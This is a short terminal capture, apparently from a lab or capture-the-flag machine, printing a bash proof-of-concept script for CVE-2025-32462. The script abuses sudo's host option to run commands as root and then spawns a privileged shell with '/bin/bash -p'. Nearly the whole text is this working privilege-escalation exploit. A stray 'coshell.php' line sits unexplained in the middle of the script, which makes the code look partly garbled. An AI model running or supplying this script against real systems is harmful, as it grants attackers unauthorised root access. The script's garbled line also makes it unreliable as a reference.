 ike@expressway:~$ cat CVE-2025-32462.sh
#!/bin/bash
# CVE-2025-32462 — sudo -h privilege escalation PoC
# by opscur
echo "[+] Testing for CVE-2025-32462 bypass via 'sudo -h'..."
coshell.php
CMD=${1:-id}
if sudo -h localhost $CMD 2>/dev/null | grep -q "uid=0(root)"; then
    echo "[!] Success: Root access granted!"
    sudo -h localhost /bin/bash -p
else
    echo "[-] Target not vulnerable or sudoers configuration not exploitable."
fi